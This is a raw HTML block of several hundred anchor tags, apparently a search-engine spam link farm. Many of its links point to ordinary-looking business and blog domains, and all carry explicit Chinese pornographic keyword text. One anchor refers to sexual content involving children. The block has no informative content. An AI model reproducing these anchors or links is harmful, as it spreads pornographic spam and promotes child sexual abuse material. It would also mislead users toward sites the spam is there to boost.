<a href="http://www.chuangqiji.cn" target="_blank">播五月婷婷六月欧美综合</a>|
<a href="http://m.skintagsondogs.net" target="_blank">高清欧美日韩一区二区三区在</a>|
<a href="http://eresumesaustin.com" target="_blank">国产无遮挡又黄又爽不要VIP网站</a>|
<a href="http://www.188aiman.com" target="_blank">4480yy亚洲私人影院</a>|
<a href="http://chefsv.com" target="_blank">日韩人妻一区二区三区</a>|
<a href="http://www.goodmorningeye.com" target="_blank">国产成人综合欧美精品久久</a>|
<a href="http://boomtouch.com" target="_blank">最近中文字幕mv在线资源</a>|
<a href="http://prpengineering.com" target="_blank">免费播放欧美黄色大片频</a>|
<a href="http://m.0574bx.cn" target="_blank">国产成人AV大片在线观看</a>|
<a href="http://m.215104.cn" target="_blank">国产成人精品本亚洲</a>|
<a href="http://m.215104.cn" target="_blank">少妇人妻偷人精品视频</a>|
<a href="http://m.hnzkz.com" target="_blank">欧美一区二区三区老女人</a>|
<a href="http://www.yaillenorthogroup.com" target="_blank">日韩啪啪色诱人妻一区二区三区</a>|
<a href="http://m.sxxzxy.cn" target="_blank">精品国产一区二区三区伦理</a>|
<a href="http://m.zigzagscrap.com" target="_blank">一区二区不卡视频免费播放</a>|
<a href="http://haymakercoding.com" target="_blank">91青青久久综合</a>|
<a href="http://m.webmaster-toolbox.com" target="_blank">欧美激情四射一区二区在线</a>|
<a href="http://www.m5q.cn" target="_blank">在线观看欧美日韩国产精品</a>|
<a href="http://m.czndcl.com" target="_blank">久久一区二区视频福利</a>|
<a href="http://m.ipsurveillance.cn" target="_blank">日韩欧美在线观看777</a>|
<a href="http://m.blogdrivers.com" target="_blank">在线观看午夜亚洲一区</a>|
<a href="http://m.yurtdax.com" target="_blank">国产天美传媒星空传媒使用方法</a>|
<a href="http://m.food-based-nutrition.com" target="_blank">日韩精品视频观看在线</a>|
<a href="http://m.szbrightway.cn" target="_blank">最好看免费观看高清视频大全</a>|
<a href="http://appsforwindowspc.com" target="_blank">亚洲chinese猛男自慰</a>|
<a href="http://cheapfifa18coins.com" target="_blank">久久AV青久久久AV三区三区</a>|
<a href="http://www.zbhygj.com.cn" target="_blank">草草地址线路①屁屁影院成人</a>|
<a href="http://www.wsobeats.com" target="_blank">天堂√在线中文最新版</a>|
<a href="http://resese.com" target="_blank">2021国产精品视频网站</a>|
<a href="http://www.fortune-industrial.com" target="_blank">日日摸夜添夜夜夜添高潮</a>|
<a href="http://cqjyxfsb.com" target="_blank">国产福利刺激视频视频</a>|
<a href="http://qingdingqiyuan.com" target="_blank">欧美精品日韩在线亚洲另类</a>|
<a href="http://www.aacaa.cn" target="_blank">久久久精品国产高潮呻吟</a>|
<a href="http://m.duclerck.com" target="_blank">久久综合婷婷国产二区高清</a>|
<a href="http://m.dasbru.com" target="_blank">超碰日本欧美国产精品</a>|
<a href="http://m.americanesuperstore.com" target="_blank">国产在线播放一区二区</a>|
<a href="http://www.fuxinet.com" target="_blank">婷婷涩嫩草鲁丝久久午夜精品</a>|
<a href="http://www.zuhaojishi.com" target="_blank">最好免费高清视频在线观看</a>|
<a href="http://m.chengguo5.cn" target="_blank">成人天堂婷婷青青视频在线观看</a>|
<a href="http://www.hail2u.com" target="_blank">a天堂网中文在线</a>|
<a href="http://hdhua.cn" target="_blank">中文字幕在线观看一二三</a>|
<a href="http://m.thebrickidea.com" target="_blank">国产乱人伦av在线a更新</a>|
<a href="http://drlzf.cn" target="_blank">精品无人乱码一区二区三区的特点</a>|
<a href="http://1ljs.com" target="_blank">a国产在线∨的不卡视频</a>|
<a href="http://www.virtualplanetstudios.com" target="_blank">51视频国产精品一区二区</a>|
<a href="http://www.cityo2o.cn" target="_blank">欧美一区二区三区视频在线观看</a>|
<a href="http://www.actionautoimports.com" target="_blank">在线观看欧美污污视频</a>|
<a href="http://m.hnrimax.com" target="_blank">久久精彩精品视频</a>|
<a href="http://www.weightlossfriendship.com" target="_blank">成人午夜免费无码视频播放器</a>|
<a href="http://m.liangxingtang.cn" target="_blank">亚洲色欲久久久综合网东京热</a>|
<a href="http://www.chiuluen.com" target="_blank">国产成人在线免费av</a>|
<a href="http://m.reisner-gmbh.com" target="_blank">欧美精品综合视频一区二区</a>|
<a href="http://dlht580.com" target="_blank">少女视频在线观看完整版中文</a>|
<a href="http://m.theblackword.com" target="_blank">亚洲欧美日韩国产91在线高清</a>|
<a href="http://www.ahasurvey.com" target="_blank">久久久久成人精品综合综</a>|
<a href="http://www.edward-furlong.com" target="_blank">亚洲少妇18久久久久久久</a>|
<a href="http://m.quicktouchpos.com" target="_blank">久久激情女日本亚洲欧洲国产</a>|
<a href="http://www.21juejin.com" target="_blank">亚洲午夜小视频在线观看</a>|
<a href="http://morisot.net" target="_blank">久久久久国色av免费观看性色</a>|
<a href="http://110110.com.cn" target="_blank">亚洲综合激情另类专区</a>|
<a href="http://www.ku321.cn" target="_blank">亚洲精品你懂的在线观看</a>|
<a href="http://m.edrolnapitupulu.com" target="_blank">人妻少妇啊灬啊灬用力啊快</a>|
<a href="http://www.xiaozhongjiu.cn" target="_blank">欧美激情一区二区三区高清视频</a>|
<a href="http://m.whforeast.cn" target="_blank">国产精品高潮99久久久久久久</a>|
<a href="http://m.bocilmania.com" target="_blank">亚洲精品视频www在线观看</a>|
<a href="http://m.ececec.com" target="_blank">五月天久久婷婷色</a>|
<a href="http://m.ford-consulting.com" target="_blank">国产精品一级AAAA在线看</a>|
<a href="http://m.sjyfood.com" target="_blank">亚洲欧美日韩国产91在线高清</a>|
<a href="http://m.zhuopunet.com" target="_blank">国产女无遮挡啪啪免费视频</a>|
<a href="http://fkyypf.com" target="_blank">99精品国产福利免费一区二区</a>|
<a href="http://www.ifupeng.com" target="_blank">久久亚洲精品视频九</a>|
<a href="http://m.bio-espace.com" target="_blank">亚洲国产成a人在线观看</a>|
<a href="http://beijing-led.cn" target="_blank">h片在线观看一区二区</a>|
<a href="http://murclive.com" target="_blank">99久久爱re热6在播放</a>|
<a href="http://m.037018.com" target="_blank">国产理论电影在线观看一区</a>|
<a href="http://www.winzik.net" target="_blank">久热精品中文字幕在线视频</a>|
<a href="http://www.ycjlwl.com" target="_blank">少妇人妻中文字幕污</a>|
<a href="http://m.linefrancillon.com" target="_blank">国产一级精品色特级色国产</a>|
<a href="http://m.newdigital-it.com" target="_blank">亚洲天堂免费在线观看视频</a>|
<a href="http://m.cddaligd.cn" target="_blank">老司机久久99久久精品播放免费</a>|
<a href="http://m.legal-intel.com" target="_blank">色婷婷综合久久久久中文字幕</a>|
<a href="http://www.juryinahurry.com" target="_blank">久久久久久久五月婷婷丁香</a>|
<a href="http://buddhistelibrary.net" target="_blank">99热一区二区三区在线播放</a>|
<a href="http://www.westgaterv.net" target="_blank">九一高清蜜臀一区二区三区</a>|
<a href="http://ratanbmt.com" target="_blank">免费一级不卡无毒毛片</a>|
<a href="http://m.fouji.cn" target="_blank">久久久精品成人欧美大片</a>|
<a href="http://aumanil.com" target="_blank">青青草原日韩av</a>|
<a href="http://m.whalemetal.com" target="_blank">国产精品爽爽va吃奶在线观看</a>|
<a href="http://m.taoyancn.com" target="_blank">欧美日韩中文久久</a>|
<a href="http://m.open-guadeloupe.com" target="_blank">特级免费视频高清久久久</a>|
<a href="http://www.bft-challengers.cn" target="_blank">日韩中文字幕狠狠人妻</a>|
<a href="http://m.footgamer.com" target="_blank">青草草在线视频永久免费</a>|
<a href="http://sjznew.cn" target="_blank">色综合久久综合香蕉色老大</a>|
<a href="http://www.eydiestumpf.com" target="_blank">久久综合色综合欧美88</a>|
<a href="http://m.benuniversal.com" target="_blank">久久综合给合久久狠狠狠色97</a>|
<a href="http://m.hazelheritage.com" target="_blank">国产女主播一区二区三区四区</a>|
<a href="http://etongpro.com" target="_blank">久久久久AV专区</a>|
<a href="http://www.breastcare20th.com" target="_blank">国产精品高清不卡在线播放</a>|
<a href="http://ahhx-china.com" target="_blank">激情综合五久久综合</a>|
<a href="http://m.cpcholdersolutions.com" target="_blank">国产18久久美女视频</a>|
<a href="http://pingheyou.cn" target="_blank">a国产在线∨的不卡视频</a>|
<a href="http://m.ianeddyblacksmith.com" target="_blank">在线视频中文字幕不卡</a>|
<a href="http://alexadigisolutions.com" target="_blank">日韩视频一区二区免费看</a>|
<a href="http://motorhomesgermany.com" target="_blank">日韩v国产一二三区</a>|
<a href="http://www.ronnibrown.net" target="_blank">欧美极品一区二区三区在线</a>|
<a href="http://www.bautistafamilyfarm.com" target="_blank">天天综合网日日夜夜精品视频</a>|
<a href="http://m.natethomasyoga.com" target="_blank">日本不卡二卡三卡四卡无卡免费</a>|
<a href="http://www.zzpywl.com" target="_blank">精品少妇高潮视频在线播放</a>|
<a href="http://m.ixla.net" target="_blank">国产三级久久精品三级</a>|
<a href="http://xdzines.com" target="_blank">久久99国产一区二区三区</a>|
<a href="http://m.getviewsnow.com" target="_blank">久久超碰手机av男人的天堂</a>|
<a href="http://yycmy.com" target="_blank">国产综合一区二区久久</a>|
<a href="http://m.atoogratuit.com" target="_blank">亚洲国产婷婷在线精品</a>|
<a href="http://www.800disk.cn" target="_blank">正在播放国产在线视频91</a>|
<a href="http://www.radeklaw.com" target="_blank">一个人在线观看免费看的视频</a>|
<a href="http://www.gwpk.com.cn" target="_blank">亚洲精品一区二区精华液</a>|
<a href="http://m.snkfyy.cn" target="_blank">日本αv久久综合一区二区</a>|
<a href="http://edsondesignllc.com" target="_blank">国产精品熟女视频</a>|
<a href="http://www.fkyypf.com" target="_blank">亚洲av系列在线</a>|
<a href="http://returntothehellmouth.com" target="_blank">亚洲深夜视频不卡免费在线观看</a>|
<a href="http://www.xiaoxiaoli.com.cn" target="_blank">国产黃色大片又色又爽</a>|
<a href="http://www.jiabeiwang.com" target="_blank">中文字幕一区二区va在线</a>|
<a href="http://www.hk128.com" target="_blank">日本激情高潮无遮挡在线观看</a>|
<a href="http://jiahaohuojia.cn" target="_blank">中文字幕在线观看黄色片</a>|
<a href="http://m.topcollc.com" target="_blank">欧美另类视频在线免费观看</a>|
<a href="http://m.huafei7.cn" target="_blank">亚洲无码高清岛国</a>|
<a href="http://www.kaluya.cn" target="_blank">亚洲日韩在线成人av电影网站</a>|
<a href="http://www.cn-slht.com" target="_blank">免费视频不卡一区二区三区</a>|
<a href="http://www.qxnsok.cn" target="_blank">亚洲精品国产成人</a>|
<a href="http://www.ab-wl.com" target="_blank">久久99日本一区二区三区</a>|
<a href="http://m.jowita-kaminska.com" target="_blank">精品亚洲一区国产精品</a>|
<a href="http://www.sopull.com" target="_blank">高清欧美日韩一区二区三区在</a>|
<a href="http://m.ntn5.cn" target="_blank">日本成人免费网站在线观看</a>|
<a href="http://xindachengdt.com" target="_blank">高清无码视频直接看</a>|
<a href="http://www.kbcp.com.cn" target="_blank">亚洲色偷偷色噜噜狠狠99网</a>|
<a href="http://www.jincaizhi.cn" target="_blank">精品一区二区蜜桃a∨麻豆</a>|
<a href="http://www.shabu100.com" target="_blank">…日韩人妻无码精品一专区</a>|
<a href="http://m.cheque-sante.com" target="_blank">亚洲欧美日韩在线综合网</a>|
<a href="http://m.88pink.cn" target="_blank">国产精品久久久久久久久清纯</a>|
<a href="http://m.xtdongfangtong.cn" target="_blank">色婷婷激情国产综合在线</a>|
<a href="http://hangmeart.com" target="_blank">国模冰莲极品自慰人体</a>|
<a href="http://www.yangbotool.cn" target="_blank">精品视频在线观看不要啊啊</a>|
<a href="http://pamelamann.com" target="_blank">丁香六月婷婷婷色香五月综合</a>|
<a href="http://m.grapneltechservices.com" target="_blank">精品少妇高潮视频在线播放</a>|
<a href="http://m.baminsc.com" target="_blank">国产福利高颜值在线观看</a>|
<a href="http://m.autoht.cn" target="_blank">日本www不卡免费观看视频</a>|
<a href="http://m.onlinecasinoleo.com" target="_blank">少妇性BBB搡BBB爽爽爽四川</a>|
<a href="http://100pig.com" target="_blank">人妻免费视频一区二区三区</a>|
<a href="http://025yyjs.com" target="_blank">日韩av一本不卡</a>|
<a href="http://lolodv.cn" target="_blank">性高朝久久久久久久久久</a>|
<a href="http://m.inkythuat.com" target="_blank">国产自产露脸刺激91在线</a>|
<a href="http://www.hbnskj.com" target="_blank">色婷婷亚洲十月十月色天</a>|
<a href="http://m.zuhaojishi.com" target="_blank">99久久人妻网站噜噜噜</a>|
<a href="http://tht999.net" target="_blank">99久久人妻无码精品系列鲁一鲁</a>|
<a href="http://www.7wind.net" target="_blank">国产成人av大片免费看</a>|
<a href="http://iwccx.cn" target="_blank">亚洲精品永久免费网站</a>|
<a href="http://m.macmoul.com" target="_blank">亚洲在线国产日韩欧美</a>|
<a href="http://www.loveleh.com" target="_blank">亚洲+国产成+人+综合</a>|
<a href="http://m.kpliaisoning.com" target="_blank">国产真实乱子伦精品视频</a>|
<a href="http://m.xingchenzzh.cn" target="_blank">日韩av在线播放一卡二卡</a>|
<a href="http://bdtravelhomes.net" target="_blank">欧美大胆少妇BBW</a>|
<a href="http://www.cctv6666.cn" target="_blank">欧美一二三四中文字幕在线视频</a>|
<a href="http://www.gc2n.cn" target="_blank">日韩成人中文在线</a>|
<a href="http://eljaysbks.com" target="_blank">夜夜嗨av一区二区三区网页</a>|
<a href="http://regreenlist.com" target="_blank">日韩一级片内射视频播放免费</a>|
<a href="http://chicuca.com" target="_blank">欧美一区二区三区老女人</a>|
<a href="http://www.jjf100.com" target="_blank">日韩激情无码不卡码</a>|
<a href="http://www.188aiman.com" target="_blank">日韩欧美午夜神马福利</a>|
<a href="http://www.it386.com.cn" target="_blank">精品9999久久久久毛片</a>|
<a href="http://m.licai567.cn" target="_blank">久久综合色综合欧美88</a>|
<a href="http://www.majorca-villarentals.com" target="_blank">在线观看国产乱码一区二区</a>|
<a href="http://www.4001188582.cn" target="_blank">精品欧美一级在线播放</a>|
<a href="http://www.androidzte.com" target="_blank">久久精品99无色码中文字幕</a>|
<a href="http://naomihannah.com" target="_blank">中文字幕日韩专区在线观看</a>|
<a href="http://classiccoltvideos.com" target="_blank">韩国一区二区三区免费激情视频</a>|
<a href="http://m.guizishan.com" target="_blank">88午夜理论不卡</a>|
<a href="http://www.thefirstruleoftravel.com" target="_blank">国产精品呻吟久久久</a>|
<a href="http://reggoandkelemen.net" target="_blank">伊人久久综合精品无码AV专区</a>|
<a href="http://www.18998490001.com" target="_blank">av天堂免费中文在线</a>|
<a href="http://www.xaytqz.com" target="_blank">日韩av免费一区不卡</a>|
<a href="http://marlinrentcar.com" target="_blank">99精品又大又硬少妇毛片</a>|
<a href="http://www.avanteksys.com" target="_blank">国产精品人妻熟女av久久</a>|
<a href="http://www.glseries.com" target="_blank">国产免费传媒av在线</a>|
<a href="http://czpingshen.com" target="_blank">久久久爱毛片一区二区三区</a>|
<a href="http://m.bta1.cn" target="_blank">国产电影久久久一区二区三区</a>|
<a href="http://www.belajarseoweb.com" target="_blank">成人免费无码大片A毛片抽搐色欲</a>|
<a href="http://yjmingyang.cn" target="_blank">97人人添人澡人人爽超碰</a>|
<a href="http://m.idbeautykorea.com" target="_blank">亚洲美女又黄又爽在线观看</a>|
<a href="http://www.tnbb.com.cn" target="_blank">爆出白浆超碰人人人人</a>|
<a href="http://www.gz-dfh.cn" target="_blank">日韩免费av大片一区二区</a>|
<a href="http://m.szzqsd.net" target="_blank">粗大挺进尤物邻居少妇</a>|
<a href="http://m.allasiacreations.com" target="_blank">亚洲一区久久久狠婷婷</a>|
<a href="http://m.eeao.cn" target="_blank">午夜福利在线观看午夜电影街BT</a>|
<a href="http://www.guangzhoutuanjian.cn" target="_blank">日本大乳高潮视频在线观看国产</a>|
<a href="http://www.hollandhorse.com" target="_blank">欧美在线观看乱妇视频</a>|
<a href="http://www.ldqsw.com" target="_blank">国产精品热久久毛片</a>|
<a href="http://geevaa.com" target="_blank">欧美日韩一区二区二区三区不卡</a>|
<a href="http://m.shjshw.cn" target="_blank">国产精品国产中文专区</a>|
<a href="http://eytrading.cn" target="_blank">亚洲一区二区三区乱码av蜜桃</a>|
<a href="http://m.mmtongfeng.com" target="_blank">久久99热只有频精品8</a>|
<a href="http://jlpink.cn" target="_blank">精品香蕉在线观看免费</a>|
<a href="http://www.dyyfw.cn" target="_blank">日本中文字幕在线视频第一页</a>|
<a href="http://lolodv.cn" target="_blank">亚洲乱亚洲乱妇无码麻豆</a>|
<a href="http://www.qqft8.cn" target="_blank">亚洲日韩精品无码专区加勒比☆</a>|
<a href="http://www.andrewbourkeresearch.com" target="_blank">久久国产亚洲精品观看</a>|
<a href="http://www.danceka.cn" target="_blank">国产偷窥自拍视频在线观看</a>|
<a href="http://www.loveleh.com" target="_blank">欧美日韩国产综合视频二区</a>|
<a href="http://www.eatsokay.com" target="_blank">亚洲成在线aⅴ免费视频</a>|
<a href="http://www.accdcc.cn" target="_blank">大地资源国精产品视频</a>|
<a href="http://beachhausdesigns.com" target="_blank">欧美激情四射后入二区99</a>|
<a href="http://m.regalsystemsltd.com" target="_blank">伊人久久大香线蕉AV最新午夜</a>|
<a href="http://laberlue.net" target="_blank">又黄又无遮挡的激情免费</a>|
<a href="http://marykayetrio.com" target="_blank">在线日本观看视频一区二区</a>|
<a href="http://m.zambacreative.com" target="_blank">久久人人妻人人爱</a>|
<a href="http://www.hytdjs.cn" target="_blank">婷婷色一二三四区在线观看</a>|
<a href="http://m.walnuteschool.com" target="_blank">精品人妻中文字幕有码在线</a>|
<a href="http://m.clfszp.com" target="_blank">蜜月91女神在线精品福利</a>|
<a href="http://www.yiranzhuangshi.cn" target="_blank">久久久精品无码中文天美</a>|
<a href="http://m.in-mould-labels.com" target="_blank">亚洲一区二区国产精品不卡</a>|
<a href="http://sanhao-fugang.com" target="_blank">日韩美女人妻视频一区二区三区</a>|
<a href="http://www.capturedmoments-blog.com" target="_blank">欧美一区二区三区免费观看</a>|
<a href="http://m.benuniversal.com" target="_blank">欧美一区二区三区一级片电影</a>|
<a href="http://m.timberframesystems.com" target="_blank">久久久久免费人妻</a>|
<a href="http://m.tusundong.com.cn" target="_blank">成人天堂婷婷青青视频在线观看</a>|
<a href="http://www.yiyaozhaoshang.cn" target="_blank">久久久999久久久精品视频</a>|
<a href="http://m.msignart.com" target="_blank">日本午夜在线亚洲.国产</a>|
<a href="http://www.eljaysbks.com" target="_blank">99国产欧美久久久精品蜜臀</a>|
<a href="http://m.pipisf.cn" target="_blank">不卡一区二区三区免费视频</a>|
<a href="http://m.orderkingsdeli.com" target="_blank">无遮高潮国产免费观看</a>|
<a href="http://www.bocilmania.com" target="_blank">中文午夜人妻无码看片</a>|
<a href="http://harvester-video.com" target="_blank">天天爽夜夜爽夜爽精品视频</a>|
<a href="http://dont-blame-me.com" target="_blank">五月天激情国产综合婷婷婷</a>|
<a href="http://www.magnajewels.com" target="_blank">久久人人爽片av</a>|
<a href="http://m.bz1998.cn" target="_blank">国产日韩欧美一区二区三区视频</a>|
<a href="http://m.ntn5.cn" target="_blank">成人精品鲁一鲁一区二区</a>|
<a href="http://www.dragonslotmachine.com" target="_blank">在线视频中文字幕不卡</a>|
<a href="http://m.scandimar-ph.com" target="_blank">99麻豆久久久国产精品免费</a>|
<a href="http://m.handtoolsforless.com" target="_blank">av免费在线观看日韩</a>|
<a href="http://m.dxys99.com" target="_blank">亚洲精品你懂的在线观看</a>|
<a href="http://www.wenshenjs.com" target="_blank">色婷婷狠狠18禁久久yyy☆</a>|
<a href="http://m.hudsonpiratepress.com" target="_blank">国产欧美视频在线看</a>|
<a href="http://holidaypakistan.com" target="_blank">国产美女性高潮视频青草网</a>|
<a href="http://www.tifinspiration.com" target="_blank">国产免费又爽又色又粗视频</a>|
<a href="http://landscapedepotinc.net" target="_blank">国产女同一区二区三区久久</a>|
<a href="http://679188.cn" target="_blank">日韩?V无码不卡</a>|
<a href="http://www.gayclap.com" target="_blank">在线看高清黄av免费观看</a>|
<a href="http://baifenghuanbao.com.cn" target="_blank">欧美精品超清视频每日更新</a>|
<a href="http://www.gdswdk.com" target="_blank">久久影院午夜伦手机不四虎卡</a>|
<a href="http://cheque-sante.com" target="_blank">日韩精品在线看片</a>|
<a href="http://www.apalaboratoris.com" target="_blank">中文字幕第一页成人av</a>|
<a href="http://www.baminsc.com" target="_blank">亚洲第一无码精品一区</a>|
<a href="http://www.3ig.net" target="_blank">日日狠狠久久8888av</a>|
<a href="http://www.alpacazonafarm.com" target="_blank">国产精品不卡av免费在线观看</a>|
<a href="http://gdwc.net" target="_blank">亚洲A片成人无码AV</a>|
<a href="http://www.3dprintingtechnician.com" target="_blank">久久人人爽爽人人爽人人片av</a>|
<a href="http://m.direction-med.com.cn" target="_blank">色精品视频在线观看免费</a>|
<a href="http://nyhjjc.cn" target="_blank">精品熟女少妇aⅴ免费久久p</a>|
<a href="http://m.oyulin.cn" target="_blank">亚洲一区精品国产</a>|
<a href="http://www.sunshineautoparks.com" target="_blank">人妻斩无码中文专区久久</a>|
<a href="http://rsinvest.cn" target="_blank">亚洲成av人片无码不卡</a>|
<a href="http://johndesjarlais.com" target="_blank">日韩人妻无码专区综合网</a>|
<a href="http://www.art36.com" target="_blank">国产熟睡乱子伦午夜视频</a>|
<a href="http://cloingplant.com" target="_blank">国产精品扒开腿做爽爽爽A片小</a>|
<a href="http://www.yates-media.com" target="_blank">久久久久亚洲精品无码网址蜜桃</a>|
<a href="http://m.moiragreyland.net" target="_blank">美女御姐丰满少妇一区二区三区</a>|
<a href="http://m.randmderivatives.com" target="_blank">色噜噜成人综合网站</a>|
<a href="http://www.advancedphotography.net" target="_blank">亚洲人成网站在线观看69影院</a>|
<a href="http://czpingshen.com" target="_blank">国产在线精品一区二区不卡了</a>|
<a href="http://m.sdhtly.com" target="_blank">天天综合网日日夜夜精品视频</a>|
<a href="http://m.cjay.cn" target="_blank">中文字幕亚州欧美日韩专区</a>|
<a href="http://sweetandsassy.net" target="_blank">日韩欧美一区二区在线</a>|
<a href="http://windae.com" target="_blank">国产一级精品色特级色国产</a>|
<a href="http://www.mbqz123.com" target="_blank">国产美女无遮挡免费视频网站</a>|
<a href="http://www.salonsands.net" target="_blank">精品日本一区二区三区在线观看</a>|
<a href="http://m.pwlinks.com" target="_blank">一区二区无码操逼视频</a>|
<a href="http://m.gorillagodev.com" target="_blank">亚洲中文在线精品国产</a>|
<a href="http://m.freespiritwomen.com" target="_blank">亚洲变态另类av一区二区三区</a>|
<a href="http://singlelife-thegame.com" target="_blank">精品成人福利视频导航</a>|
<a href="http://m.fengbaoarrow.cn" target="_blank">欧美日韩动漫激情久久一区</a>|
<a href="http://m.zjhjys.com" target="_blank">99久无码中文字幕一本久道</a>|
<a href="http://m.drawingtown.com" target="_blank">无码精品日韩专区久久</a>|
<a href="http://www.aocgj.com" target="_blank">无码精品人妻一区二区三区98</a>|
<a href="http://www.fyepzx.cn" target="_blank">国产精品videossex久久发布</a>|
<a href="http://biblia-san-luis.com" target="_blank">欧美大a区在线观看视频网</a>|
<a href="http://androidzte.com" target="_blank">在线播放不卡毛片在线观看</a>|
<a href="http://8x69.com" target="_blank">久久精彩视频免费观看6</a>|
<a href="http://ahhx-china.com" target="_blank">99国产观看免费视频</a>|
<a href="http://ynzsmy.net" target="_blank">亚洲一区二区三区AV激情</a>|
<a href="http://ariwq.cn" target="_blank">日韩精品亚洲人旧成在线</a>|
<a href="http://m.rytualbookings.com" target="_blank">国产精品99久久99久久久动漫</a>|
<a href="http://gdkacai.cn" target="_blank">99久久人妻无码精品系列鲁一鲁</a>|
<a href="http://www.wf21.cn" target="_blank">国产一级av大片</a>|
<a href="http://m.anotherunknowntime.com" target="_blank">精品视频二区在线</a>|
<a href="http://androidsettings.net" target="_blank">japanese国产乱在线播放</a>|
<a href="http://www.qqting.cn" target="_blank">久久精品aⅴ无码中文字字幕不卡
久久人妻少妇嫩草AV蜜桃</a>|
<a href="http://lj-smith.com" target="_blank">人妻中文字幕一区二区视频</a>|
<a href="http://www.zhouyongfeng.cn" target="_blank">国产亚洲精品aⅴ久久久久</a>|
<a href="http://m.virtual-solution.net" target="_blank">日本一区二区免费在线观看视频</a>|
<a href="http://sxgangxin.cn" target="_blank">国内伊人久久精品</a>|
<a href="http://liquidxonline.com" target="_blank">欧美精品日韩精品在线播放</a>|
<a href="http://www.kalasite.com" target="_blank">日本www一级特黄在线播放</a>|
<a href="http://m.tymls.cn" target="_blank">亚洲精品精品视频在线观看</a>|
<a href="http://m.fouji.cn" target="_blank">国产98色在线丨日韩专区</a>|
<a href="http://eljaysbks.com" target="_blank">国产免费A∨在线观看不卡蜜臀</a>|
<a href="http://www.bachelorspot.com" target="_blank">国产精品热久久毛片</a>|
<a href="http://m.sikaracademy.com" target="_blank">国产美女精品自在线拍免费</a>|
<a href="http://www.fyepzx.cn" target="_blank">国产手机在线精品</a>|
<a href="http://www.dcpia.com" target="_blank">日韩高清三区四区</a>|
<a href="http://dyhysj.cn" target="_blank">成在人线AV无码免费高潮水</a>|
<a href="http://www.rhtpe.cn" target="_blank">精品推荐一区二区在线</a>|
<a href="http://redeveglobal.com" target="_blank">国产成人av男人的天堂</a>|
<a href="http://m.virtual-solution.net" target="_blank">在线播放不卡一二三区不卡电影</a>|
<a href="http://www.craig-green.cn" target="_blank">欧美最猛性xxxxx免费</a>|
<a href="http://www.gongluhpmj.com" target="_blank">精品国精品国产自在久国产467</a>|
<a href="http://m.qiaoyachina.com" target="_blank">伊人伊成久久人综合网</a>|
<a href="http://www.kasm.cn" target="_blank">欧美性受XXXX黑人XXXX</a>|
<a href="http://www.crwyt.cn" target="_blank">日韩免费高清大片在线</a>|
<a href="http://www.jl165.cn" target="_blank">国产国产成年年人免费看片</a>|
<a href="http://jzzkg.com" target="_blank">午夜福利不卡片在线机免费视频</a>|
<a href="http://m.jasonhfitness.com" target="_blank">成年人免费视频亚洲专区</a>|
<a href="http://www.cymachinery.com" target="_blank">午夜日韩在线视频</a>|
<a href="http://www.wnnic.cn" target="_blank">日韩中文字幕在线懂色av</a>|
<a href="http://chengxings.com" target="_blank">9国产欧美在线观看视频</a>|
<a href="http://worldwidescott.com" target="_blank">国产青草自拍视频在线观看</a>|
<a href="http://www.ben-russell.com" target="_blank">在线中文字幕18页</a>|
<a href="http://www.xiaozhongjiu.cn" target="_blank">一级a一级a爰片免费看视频</a>|
<a href="http://eliteprofiling.com" target="_blank">日本一卡二卡四卡无卡乱码视频免费</a>|
<a href="http://theajmonline.com" target="_blank">色天天天天综合男人的天堂</a>|
<a href="http://sw-fojiao.com.cn" target="_blank">在线观看一区二区3区</a>|
<a href="http://m.freeteenhardcore.com" target="_blank">97蜜桃成人精品区</a>|
<a href="http://i3120.cn" target="_blank">国产一区二区精品在线不卡</a>|
<a href="http://www.jzblog.com" target="_blank">日韩精品人妻无码久久影院</a>|
<a href="http://m.jpnail.com" target="_blank">日韩人妻无码av一二三区</a>|
<a href="http://www.mingxiege.cn" target="_blank">AV无码不卡一区二区三区</a>|
<a href="http://guangzhoutuanjian.cn" target="_blank">久久久久99精品国产片</a>|
<a href="http://www.gayclap.com" target="_blank">A级无码免费毛片视频</a>|
<a href="http://www.baccontracting.com" target="_blank">蜜桃视频在线观看免费网址入口</a>|
<a href="http://www.huntsblog.com" target="_blank">国产成人精品人人做人人爽</a>|
<a href="http://0351sp.cn" target="_blank">最近更新中文字幕在线</a>|
<a href="http://www.kuaipaotui.com" target="_blank">免费观看亚洲中文字幕</a>|
<a href="http://m.lucaswrecker.com" target="_blank">精品偷自拍另类在线观看</a>|
<a href="http://m.andishehnews.com" target="_blank">国产免费黄片不卡视频</a>|
<a href="http://m.viewminder.com" target="_blank">国产av大全男人的天堂</a>|
<a href="http://m.aiwenxiong.com" target="_blank">大人和孩做爰av</a>|
<a href="http://www.idbeautykorea.com" target="_blank">国产一级精品高清一级三级片</a>|
<a href="http://www.fickdates-de.com" target="_blank">亚洲中文字幕av一区二区三区</a>|
<a href="http://www.tghxt.cn" target="_blank">日本三级香港三级人妇99</a>|
<a href="http://m.sh-xukang.com" target="_blank">久久91精品国产91久久蜜月</a>|
<a href="http://m.bastaki.net" target="_blank">91成人精品2在线观看</a>|
<a href="http://m.altesteel.com" target="_blank">国产综合在线播放二区</a>|
<a href="http://sdownload.net" target="_blank">国产精品大陆在线观看</a>|
<a href="http://m.dfcwj.cn" target="_blank">激情A片久久久久久久</a>|
<a href="http://www.sendyourads.com" target="_blank">国内精品人妻无码久久久影院导航</a>|
<a href="http://flashthatsmile.com" target="_blank">日韩人妻一区二区三区</a>|
<a href="http://www.seo81.com" target="_blank">久久久99人妻免费精品区二</a>|
<a href="http://f0b6.cn" target="_blank">在线观看国产视频你懂得</a>|
<a href="http://www.tghxt.cn" target="_blank">亚洲天堂男女蜜臀</a>|
<a href="http://m.naijadailyfeed.com" target="_blank">最新永久免费av无码网站</a>|
<a href="http://m.qlqy168.net" target="_blank">无码国内精品久久人妻</a>|
<a href="http://zeevin.cn" target="_blank">青青青爽在线视频免费观看</a>|
<a href="http://szhc1.cn" target="_blank">经典日韩成人网站在线观看</a>|
<a href="http://ln932.cn" target="_blank">在线高清一级国产精品</a>|
<a href="http://palomadelapazweb.com" target="_blank">久久精品日韩免费美女视频</a>|
<a href="http://www.whsscsy.com" target="_blank">人妻一区二区在线免费观看</a>|
<a href="http://www.0371shenghuo.cn" target="_blank">日本不卡二卡三卡四卡无卡免费</a>|
<a href="http://m.americanesuperstore.com" target="_blank">国产日韩视频在线播放视频在线</a>|
<a href="http://m.elfarodepepa.com" target="_blank">日本不卡一二区在线观看</a>|
<a href="http://m.cofran-export.com" target="_blank">永久免费观看的毛片手机视频</a>|
<a href="http://www.forever-israel.com" target="_blank">装睡被陌生人摸出水好爽</a>|
<a href="http://www.pepqp.com" target="_blank">久久精品国产99精品国产72</a>|
<a href="http://beachhausdesigns.com" target="_blank">国产成人鲁色资源国产91色综</a>|
